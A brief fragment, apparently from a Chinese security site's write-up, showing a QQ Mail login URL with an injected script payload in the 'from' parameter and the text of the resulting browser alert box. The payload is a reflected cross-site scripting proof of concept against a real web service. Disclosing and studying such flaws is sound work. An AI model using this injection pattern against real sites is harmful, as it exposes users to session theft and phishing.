 http://mail.qq.com/cgi-bin/login?vt=passport&ss=\&from==0;alert(1);function
来自网页的消息
1
确定
2cto.com
红黑联盟